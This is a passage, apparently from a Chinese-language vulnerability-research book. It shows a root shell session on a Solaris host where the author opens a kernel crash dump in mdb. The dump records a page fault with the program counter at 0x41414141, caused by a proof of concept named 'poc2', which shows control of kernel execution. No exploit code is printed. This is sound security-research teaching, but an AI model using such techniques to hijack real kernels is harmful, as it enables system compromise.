 系统立刻崩溃并重启。重启之后，我检查了内核崩溃文件（以下调试命令的
详细描述见 B.1 节）。
solaris# id
uid=0(root) gid=0(root)
solaris# hostname
bob
solaris# cd /var/crash/bob/
solaris# ls
bounds unix.0 vmcore.0 unix.1 vmcore.1
solaris# mdb unix.1 vmcore.1
Loading modules: [ unix krtld genunix specfs dtrace cpu.generic uppc pcplusmp ufs ip
hook neti sctp arp usba fcp fctl nca lofs mpt zfs audiosup md cpc random crypto fcip
logindmux ptm sppp nfs ]
> ::msgbuf
[..]
panic[cpu0]/thread=ffffffff8816c120:
BAD TRAP: type=e (#pf Page fault) rp=fffffe800029f530 addr=41414141 occurred in
module "<unknown>" due to an illegal access to a user address
poc2:
#pf Page fault
Bad kernel fault at addr=0x41414141
pid=1404, pc=0x41414141, sp=0xfffffe800029f628, eflags=0x10246
cr0: 80050033<pg,wp,ne,et,mp,pe> cr4: 6b0<xmme,fxsr,pge,pae,pse>
cr2: 41414141 cr3: 1782a000 cr8: c
rdi: 28 rsi: ffffffff81700380 rdx: ffffffff8816c120
rcx: 0 r8: 0 r9: 0
rax: 0 rbx: 0 rbp: fffffe800029f680